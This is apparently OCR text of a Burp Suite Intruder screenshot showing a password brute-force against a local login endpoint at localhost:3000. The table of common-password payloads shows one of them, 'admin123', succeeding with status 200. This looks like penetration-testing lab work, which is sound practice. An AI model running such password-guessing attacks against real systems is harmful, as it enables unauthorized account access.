 Attack Save 2. Intruder attack of http://localhost:3000
2. Intruder attack of http://localhost:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 20 413
1 123456 401 10 413
2 admin 401 10 413
3 12345678 401 17 413
4 123456789 401 18 413
5 12345 401 19 413
6 password 401 6 413
7 Aa123456 401 27 413
8 1234567890 401 26 413
9 Pass@123 401 26 413
10 admin123 200 28 1197
11 1234567 401 16 413
12 123123 401 23 413
13 111111 401 27 413
14 12345678910 401 28 413
15 P@ssw0rd 401 27 413
16 Password 401 29 413
17 Aa@123456 401 24 413
18 admintelecon 401 25 413
19 Admin@123 401 24 413
20 112233 401 19 413
21 102030 401 29 413
22 654321 401 29 413
23 abcd1234 401 24 413
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
Search 0 highlights